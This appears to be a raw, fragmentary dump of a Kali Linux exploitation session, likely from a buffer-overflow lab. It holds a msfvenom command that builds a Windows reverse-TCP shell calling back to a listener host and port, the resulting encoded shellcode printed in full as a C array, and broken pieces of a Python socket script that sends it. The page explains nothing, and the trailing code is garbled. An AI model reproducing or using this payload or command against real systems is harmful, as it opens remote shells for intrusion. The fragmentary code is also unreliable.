 ┌──(root💀kali)-[/usr/share/metasploit-framework/tools/exploit]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.4 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\xe8\x3d\x1b\x79\xda\xd4\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x83\xc2\x04\x31\x5a\x0e\x03\xb2\x33\xf9\x8c\xbe\xa4\x7f"
"\x6e\x3e\x35\xe0\xe6\xdb\x04\x20\x9c\xa8\x37\x90\xd6\xfc\xbb"
"\x5b\xba\x14\x4f\x29\x13\x1b\xf8\x84\x45\x12\xf9\xb5\xb6\x35"
"\x79\xc4\xea\x95\x40\x07\xff\xd4\x85\x7a\xf2\x84\x5e\xf0\xa1"
"\x38\xea\x4c\x7a\xb3\xa0\x41\xfa\x20\x70\x63\x2b\xf7\x0a\x3a"
"\xeb\xf6\xdf\x36\xa2\xe0\x3c\x72\x7c\x9b\xf7\x08\x7f\x4d\xc6"
"\xf1\x2c\xb0\xe6\x03\x2c\xf5\xc1\xfb\x5b\x0f\x32\x81\x5b\xd4"
"\x48\x5d\xe9\xce\xeb\x16\x49\x2a\x0d\xfa\x0c\xb9\x01\xb7\x5b"
"\xe5\x05\x46\x8f\x9e\x32\xc3\x2e\x70\xb3\x97\x14\x54\x9f\x4c"
"\x34\xcd\x45\x22\x49\x0d\x26\x9b\xef\x46\xcb\xc8\x9d\x05\x84"
"\x3d\xac\xb5\x54\x2a\xa7\xc6\x66\xf5\x13\x40\xcb\x7e\xba\x97"
"\x2c\x55\x7a\x07\xd3\x56\x7b\x0e\x10\x02\x2b\x38\xb1\x2b\xa0"
"\xb8\x3e\xfe\x67\xe8\x90\x51\xc8\x58\x51\x02\xa0\xb2\x5e\x7d"
"\xd0\xbd\xb4\x16\x7b\x44\x5f\x13\x7c\x44\x9b\x4b\x7e\x48\xb2"
"\xd7\xf7\xae\xde\xf7\x51\x79\x77\x61\xf8\xf1\xe6\x6e\xd6\x7c"
"\x28\xe4\xd5\x81\xe7\x0d\x93\x91\x90\xfd\xee\xcb\x37\x01\xc5"
"\x63\xdb\x90\x82\x73\x92\x88\x1c\x24\xf3\x7f\x55\xa0\xe9\x26"
"\xcf\xd6\xf3\xbf\x28\x52\x28\x7c\xb6\x5b\xbd\x38\x9c\x4b\x7b"
"\xc0\x98\x3f\xd3\x97\x76\xe9\x95\x41\x39\x43\x4c\x3d\x93\x03"
"\x09\x0d\x24\x55\x16\x58\xd2\xb9\xa7\x35\xa3\xc6\x08\xd2\x23"
"\xbf\x74\x42\xcb\x6a\x3d\x62\x2e\xbe\x48\x0b\xf7\x2b\xf1\x56"
"\x08\x86\x36\x6f\x8b\x22\xc7\x94\x93\x47\xc2\xd1\x13\xb4\xbe"
"\x4a\xf6\xba\x6d\x6a\xd3";
stringToSend.encode(
mySocket.send(bytes)
mySocket.close()
KeyboardInterrupt:
exit()
Exception as e:
(e)
exit()